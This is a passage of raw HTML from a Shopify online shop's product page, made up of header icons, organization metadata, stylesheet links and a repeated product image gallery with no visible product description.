                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "cttopkmall",
    
      "logo": "https:\/\/cttopkmall.com\/cdn\/shop\/files\/cttopkmall_floweroou__1.png?v=1666692869\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cttopkmall.com"
  }
</script>
</div>
    

    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--20635390771426__main" class="shopify-section section">

  <section id="MainProduct-template--20635390771426__main" class="page-width section-template--20635390771426__main-padding" data-section="template--20635390771426__main">
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/section-main-product.css?v=45696271709097824321765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-accordion.css?v=180964204318874863811765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-price.css?v=98846690776184680721765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-rte.css?v=69919436638515329781765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-slider.css?v=21509152082215959751765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-rating.css?v=24573085263941240431765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-loading-overlay.css?v=167310470843593579841765795022" rel="stylesheet" type="text/css" media="all" />
  <link href="//cttopkmall.com/cdn/shop/t/34/assets/component-deferred-media.css?v=105211437941697141201765795022" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20635390771426__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #4e94cf;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#4e94cf;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#ffb501;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20635390771426__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//cttopkmall.com/cdn/shop/t/34/assets/product-form.js?v=24702737604959294451765795022" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20635390771426__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20635390771426__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20635390771426__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20635390771426__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--20635390771426__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--20635390771426__main-31684106879202" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20635390771426__main-31684106879202">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=493 493w,
          //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357 600w"
        src="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=493 493w,
        //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357 600w"
      src="//cttopkmall.com/cdn/shop/products/1.jpg?v=1678866357&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684106879202">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20635390771426__main-31684106846434" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684106846434">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=493 493w,
          //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357 600w"
        src="//cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=493 493w,
        //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357 600w"
      src="//cttopkmall.com/cdn/shop/products/2.jpg?v=1678866357&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684106846434">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684106911970" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684106911970">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=493 493w,
          //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338 600w"
        src="//cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=493 493w,
        //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338 600w"
      src="//cttopkmall.com/cdn/shop/products/3.jpg?v=1678866338&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684106911970">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684106944738" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684106944738">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=493 493w,
          //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339 600w"
        src="//cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=493 493w,
        //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339 600w"
      src="//cttopkmall.com/cdn/shop/products/4.jpg?v=1678866339&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684106944738">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684106977506" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684106977506">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=493 493w,
          //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340 600w"
        src="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=493 493w,
        //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340 600w"
      src="//cttopkmall.com/cdn/shop/products/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684106977506">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107010274" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107010274">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=493 493w,
          //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342 600w"
        src="//cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=493 493w,
        //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=600 600w,
        
        
        
        
        
        
        
        
        
        //cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342 600w"
      src="//cttopkmall.com/cdn/shop/products/6.jpg?v=1678866342&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31684107010274">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20635390771426__main-31684107043042" class="product__media-item grid__item slider__slide" data-media-id="template--20635390771426__main-31684107043042">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=493 493w,
          //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=600 600w,
          
          
          
          
          
          
          
          
          
          //cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344 600w"
        src="//cttopkmall.com/cdn/shop/products/7.jpg?v=1678866344&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20635390771426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
